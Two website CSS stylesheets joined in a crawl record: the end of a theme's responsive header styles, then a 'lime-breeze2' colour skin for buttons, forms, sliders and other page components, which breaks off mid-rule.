	background-color:rgba(255,255,255,0.12)
}
.various-content .ui-datepicker-calendar tbody tr:nth-child(odd) td,.ui-datepicker-calendar tbody tr:nth-child(odd) td
{
	background-color:transparent
}
.mfp-bg
{
	background-color:#000
}
.wpcf7-list-item .checkbox-input label>span
{
	color:#585858
}
	@media (max-width: 1400px), (max-height: 700px)
{
.header-panel-toggle
{
	color:#FFF;
	background-color:#ff007c
}
.header-panel-toggle:hover
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.35)
}
.header-panel-toggle:active
{
	-moz-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	-webkit-box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65);
	box-shadow:inset 0 0 10px 0 rgba(9,157,179,0.65)
}

}
	@media (max-width: 1199px)
{
	#header
{
	background-position:center
}
.header-inner
{
	background-position:0 -100px
}
	#header.m-animated .header-inner.animate-to-left
{
	background-position:-1000px -100px
}
.header-navigation
{
	border-color:rgba(255,255,255,0.2)
}
.header-menu .submenu-toggle
{
	color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-menu .sub-menu:before
{
	border-right-color:transparent;
	border-bottom-color:#fff
}
.header-menu .sub-menu .sub-menu
{
	background:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.header-cart a
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-cart a:hover
{
	border-color:rgba(255,255,255,0.6)
}
.header-search .header-search-inner
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.05)
}
.header-search .search-form
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.2)
}
.header-search .search-toggle-mobile
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-search .search-toggle-mobile.m-active,.header-search .search-toggle-mobile:hover
{
	border-color:rgba(255,255,255,0.6)
}
.header-search .search-toggle-mobile>i:before
{
	color:#FFF
}
.header-panel
{
	background-color:transparent
}
.header-reservation
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.05)
}
.header-contact>ul
{
	border-color:#FFF;
	border-color:rgba(255,255,255,0.05)
}

}
	@media (max-width: 991px)
{
	#header.m-animated .header-inner.animate-to-left
{
	background-position:0 -100px
}
.header-menu>ul
{
	border-color:rgba(255,255,255,0.05)
}
.header-menu .sub-menu
{
	background:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.header-menu .sub-menu a
{
	color:#fff;
	border-color:rgba(255,255,255,0.2)
}
.header-menu .sub-menu a:hover
{
	border-color:#fff
}
.header-menu .sub-menu .current-menu-ancestor a,.header-menu .sub-menu .current-menu-parent a,.header-menu .sub-menu .current-menu-item a,.header-menu .sub-menu .current_page_parent a,.header-menu .sub-menu .current_page_item a
{
	color:#edcf56
}
.header-menu .sub-menu .current-menu-ancestor a:hover,.header-menu .sub-menu .current-menu-parent a:hover,.header-menu .sub-menu .current-menu-item a:hover,.header-menu .sub-menu .current_page_parent a:hover,.header-menu .sub-menu .current_page_item a:hover
{
	border-color:#edcf56
}
.header-menu-toggle
{
	color:#FFF;
	border-color:rgba(255,255,255,0.3)
}
.header-menu-toggle.m-active,.header-menu-toggle:hover
{
	border-color:rgba(255,255,255,0.6)
}

}
	@media (max-width: 480px)
{
.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs
{
	border:0
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active
{
	border-bottom-color:#dfdbdf
}
	#bottom-panel .widget.mailchimp-subscribe .form-fields
{
	background-color:transparent
}
	#bottom-panel .widget.mailchimp-subscribe input
{
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8)
}

}



--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/skin/lime-breeze2.css
body_size: 6386
content:
body {
  color: #585858;
  background-color: #fff;
}
a,
a:hover,
a:active,
a:focus {
  color: #009d7b;
}
a:hover {
  border-color: #009d7b;
}
.various-content h1,
.various-content h2 {
  color: #3f3f3f;
}
.various-content h1:before,
.various-content h2:before {
  background-color: #009d7b;
}
.various-content h3,
.various-content h4,
.various-content h5,
.various-content h6 {
  color: #3f3f3f;
}
.various-content ul > li:before {
  background-color: #3f3f3f;
}
.various-content ul > li > ul > li:before {
  background-color: #d0d0d0;
}
.various-content .tablepress th,
.various-content table th {
  color: #3f3f3f;
  background-color: transparent;
}
.various-content .tablepress td,
.various-content table td {
  background-color: transparent;
  border-color: #eee;
}
.various-content .tablepress tr.odd td,
.various-content table tr.odd td {
  background-color: transparent;
}
.various-content .tablepress tr.even td,
.various-content table tr.even td {
  background-color: #eee;
}
.various-content blockquote {
  border-color: #eee;
}
.heading-2 {
  color: #3f3f3f;
}
.heading-2:before {
  background-color: #009d7b;
}
.heading-3 {
  color: #3f3f3f;
}
.wpcf7-form label,
.woocommerce form label,
.default-form label {
  color: #3f3f3f;
}
.wpcf7-form label > span,
.woocommerce form label > span,
.default-form label > span {
  color: #009d7b;
}
.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select,
.wpcf7-form .selectbox-input .toggle,
.woocommerce form input,
.woocommerce form textarea,
.woocommerce form select,
.woocommerce form .selectbox-input .toggle,
.default-form input,
.default-form textarea,
.default-form select,
.default-form .selectbox-input .toggle {
  color: #585858;
  background-color: #eee;
}
.wpcf7-form input.m-type-2,
.wpcf7-form textarea.m-type-2,
.wpcf7-form select.m-type-2,
.woocommerce form input.m-type-2,
.woocommerce form textarea.m-type-2,
.woocommerce form select.m-type-2,
.default-form input.m-type-2,
.default-form textarea.m-type-2,
.default-form select.m-type-2 {
  border-color: #e1e1e1;
  background-color: transparent;
}
.wpcf7-form input.wpcf7-not-valid,
.wpcf7-form textarea.wpcf7-not-valid,
.wpcf7-form select.wpcf7-not-valid,
.wpcf7-form input.m-error,
.wpcf7-form textarea.m-error,
.wpcf7-form select.m-error,
.woocommerce form input.wpcf7-not-valid,
.woocommerce form textarea.wpcf7-not-valid,
.woocommerce form select.wpcf7-not-valid,
.woocommerce form input.m-error,
.woocommerce form textarea.m-error,
.woocommerce form select.m-error,
.default-form input.wpcf7-not-valid,
.default-form textarea.wpcf7-not-valid,
.default-form select.wpcf7-not-valid,
.default-form input.m-error,
.default-form textarea.m-error,
.default-form select.m-error {
  background-color: #ffdfe0;
}
.wpcf7-form .datepicker-input:after,
.woocommerce form .datepicker-input:after,
.default-form .datepicker-input:after {
  color: #009d7b;
}
.wpcf7-form .checkbox-input label,
.woocommerce form .checkbox-input label,
.default-form .checkbox-input label {
  color: #585858;
}
.wpcf7-form .checkbox-input label:before,
.woocommerce form .checkbox-input label:before,
.default-form .checkbox-input label:before {
  color: #d0d0d0;
}
.wpcf7-form .checkbox-input.m-checked label:before,
.woocommerce form .checkbox-input.m-checked label:before,
.default-form .checkbox-input.m-checked label:before {
  color: #009d7b;
}
.wpcf7-form .selectbox-input .toggle:after,
.woocommerce form .selectbox-input .toggle:after,
.default-form .selectbox-input .toggle:after {
  color: #009d7b;
}
.wpcf7-form .selectbox-input .fake-selectbox,
.woocommerce form .selectbox-input .fake-selectbox,
.default-form .selectbox-input .fake-selectbox {
  background-color: #eee;
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.wpcf7-form .selectbox-input .fake-selectbox > li:hover,
.woocommerce form .selectbox-input .fake-selectbox > li:hover,
.default-form .selectbox-input .fake-selectbox > li:hover {
  color: #fff;
  background-color: #009d7b;
}
.wpcf7-form .selectbox-input.m-type-2 .toggle,
.woocommerce form .selectbox-input.m-type-2 .toggle,
.default-form .selectbox-input.m-type-2 .toggle {
  border-color: #d0d0d0;
  background-color: #fff;
}
.wpcf7-form .selectbox-input.m-type-2 .fake-selectbox,
.woocommerce form .selectbox-input.m-type-2 .fake-selectbox,
.default-form .selectbox-input.m-type-2 .fake-selectbox {
  border-color: #d0d0d0;
  background-color: #fff;
}
.wpcf7-form .quantity-input .plus,
.wpcf7-form .quantity-input .minus,
.woocommerce form .quantity-input .plus,
.woocommerce form .quantity-input .minus,
.default-form .quantity-input .plus,
.default-form .quantity-input .minus {
  color: #fff;
  background-color: #009d7b;
}
.wpcf7-form .quantity-input .plus:hover,
.wpcf7-form .quantity-input .minus:hover,
.woocommerce form .quantity-input .plus:hover,
.woocommerce form .quantity-input .minus:hover,
.default-form .quantity-input .plus:hover,
.default-form .quantity-input .minus:hover {
  -moz-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
  -webkit-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
  box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
}
.wpcf7-form .form-note,
.woocommerce form .form-note,
.default-form .form-note {
  border-color: #e1e1e1;
}
.wpcf7-form .form-note span,
.woocommerce form .form-note span,
.default-form .form-note span {
  color: #009d7b;
}
.lead {
  color: #3f3f3f;
}
.various-content .c-accordion > li,
.c-accordion > li {
  border-color: #e1e1e1;
}
.various-content .c-accordion .accordion-title,
.c-accordion .accordion-title {
  color: #3f3f3f;
}
.various-content .c-accordion .accordion-title:before,
.c-accordion .accordion-title:before {
  color: #009d7b;
}
.various-content .c-accordion .accordion-price,
.c-accordion .accordion-price {
  color: #009d7b;
}
.various-content .c-accordion .accordion-price s,
.c-accordion .accordion-price s {
  color: #585858;
}
.various-content .c-accordion.m-radio-group .accordion-title:before,
.c-accordion.m-radio-group .accordion-title:before {
  color: #d0d0d0;
}
.various-content
  .c-accordion.m-radio-group
  > li.m-active
  .accordion-title:before,
.c-accordion.m-radio-group > li.m-active .accordion-title:before {
  color: #009d7b;
}
.c-alert-message.m-warning {
  color: #d40041;
  background-color: #ffdfe0;
}
.c-alert-message.m-success {
  color: #499143;
  background-color: #d4fbd3;
}
.c-alert-message.m-info {
  color: #265e88;
  background-color: #e1edf9;
}
.c-alert-message.m-notification {
  color: #c88435;
  background-color: #fff4cf;
}
.c-article .article-image a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-article .article-image a:after {
  color: #fff;
}
.c-button {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-button:hover {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.c-button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.c-button.m-color-2 {
  background-color: #b6bf17;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 170, 181, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 170, 181, 0.2),
    transparent
  );
}
.c-button.m-color-2:hover {
  -moz-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
}
.c-button.m-color-2:active {
  -moz-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
}
.c-button.m-color-3 {
  background-color: #3f3f3f;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(255, 255, 255, 0.1)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0.1),
    transparent
  );
}
.c-button.m-color-3:hover {
  -moz-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
  box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
}
.c-button.m-color-3:active {
  -moz-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
  box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
}
.c-button.m-type-2 {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-2 {
  color: #b6bf17;
  border-color: #b6bf17;
}
.c-button.m-type-2.m-color-2:hover {
  border-color: rgba(182, 191, 23, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-2:active {
  border-color: rgba(182, 191, 23, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-3 {
  color: #3f3f3f;
  border-color: #3f3f3f;
}
.c-button.m-type-2.m-color-3:hover {
  border-color: rgba(63, 63, 63, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-3:active {
  border-color: rgba(63, 63, 63, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form input.c-button,
.default-form input.c-button {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.wpcf7-form input.c-button:hover,
.default-form input.c-button:hover {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.wpcf7-form input.c-button:active,
.default-form input.c-button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.c-carousel.m-has-bg-color {
  background-color: #eee;
}
.c-carousel .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-carousel .owl-controls .owl-page.active,
.c-carousel .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
.c-cta-message {
  background-color: #eee;
}
.c-divider {
  border-color: #e1e1e1;
}
.c-divider.m-transparent {
  border-color: transparent;
}
.c-gallery a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-gallery a:after {
  color: #fff;
}
.c-gallery.m-paginated .owl-item a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-gallery.m-paginated .owl-item a:after {
  color: #fff;
}
.c-gallery.m-paginated .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-gallery.m-paginated .owl-controls .owl-page.active,
.c-gallery.m-paginated .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
.c-icon-block > .ico {
  color: #009d7b;
}
.c-loading-anim {
  background-color: #d0d0d0;
}
.c-loading-anim > span {
  background-image: url("../../images/loader_2x.gif");
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../../images/loader_2x.gif', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='../../images/loader_2x.gif', sizingMethod='scale')";
}
.c-modal {
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-modal .modal-loading .c-loading-anim {
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}
.c-modal .modal-box {
  background-color: #fff;
}
.c-modal .modal-close {
  color: #fff;
  background-color: #009d7b;
}
.c-modal .modal-close:hover {
  -moz-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
}
.c-modal .modal-close:active {
  -moz-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
}
.c-pagination li > a,
.c-pagination li > span {
  color: #585858;
  border-color: #e1e1e1;
}
.c-pagination li.m-active > a,
.c-pagination li > span {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-pagination li > a:hover {
  border-color: #d0d0d0;
}
.various-content .c-pricing-table,
.c-pricing-table {
  border-color: #e1e1e1;
}
.various-content .c-pricing-table .table-header,
.c-pricing-table .table-header {
  border-color: #e1e1e1;
}
.various-content .c-pricing-table .table-price,
.c-pricing-table .table-price {
  color: #009d7b;
}
.various-content .c-pricing-table .table-price > span,
.c-pricing-table .table-price > span {
  color: #3f3f3f;
}
.various-content .c-pricing-table .table-content,
.c-pricing-table .table-content {
  border-color: #fff;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.05) 0%),
    to(rgba(0, 0, 0, 0) 50%)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
}
.c-progress-bar {
  border-color: #eee;
  background-color: #eee;
}
.c-progress-bar > span {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-progress-bar.m-color-2 > span {
  background-color: #b6bf17;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(0, 170, 181, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(0, 170, 181, 0.5),
    transparent
  );
}
.c-progress-bar.m-color-3 > span {
  background-color: #3f3f3f;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(255, 255, 255, 0.3)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(255, 255, 255, 0.3),
    transparent
  );
}
.c-search-form .form-fields {
  border-color: #e1e1e1;
}
.c-search-form input {
  color: #3f3f3f;
}
.c-service .service-image a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-service .service-image a:after {
  color: #fff;
}
.c-service .service-title a {
  border-color: #e1e1e1;
}
.c-service .service-title a:hover {
  border-color: #009d7b;
}
.c-slider .slide h1,
.c-slider .slide h2 {
  color: #009d7b;
  -webkit-text-stroke: 0.01em rgba(0, 170, 181, 0.5);
}
.c-slider .slide h3 {
  color: #3f3f3f;
}
.c-slider .slider-nav {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}
.c-slider .slider-nav ul > li > button:hover,
.c-slider .slider-nav ul > li.m-active > button {
  color: #009d7b;
}
.c-slider .slider-pause-btn {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-slider .slider-pause-btn.m-active,
.c-slider .slider-pause-btn:hover {
  -moz-box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
}
.c-slider .slider-indicator {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
}
.c-slider .slider-indicator > span {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-tabs {
  border-color: #e1e1e1;
}
.c-tabs .tab-list > li {
  color: #3f3f3f;
  border-color: #e1e1e1;
  background-color: transparent;
}
.c-tabs .tab-list > li:hover {
  border-color: #d0d0d0;
}
.c-tabs .tab-list > li.m-active {
  color: #fff;
  border-color: #009d7b;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.various-content .c-team-member .member-portrait,
.c-team-member .member-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.various-content .c-team-member .member-name,
.c-team-member .member-name {
  color: #3f3f3f;
}
.various-content .c-team-member .member-role,
.c-team-member .member-role {
  color: #585858;
}
.c-testimonial .testimonial-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.c-testimonial-list {
  background-color: #eee;
}
.c-testimonial-list .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-testimonial-list .owl-controls .owl-page.active,
.c-testimonial-list .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
#header {
  color: #fff;
  background-color: #009d7b;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-bg {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.9);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 157, 123, 0.5)),
    to(#009d7b)
  );
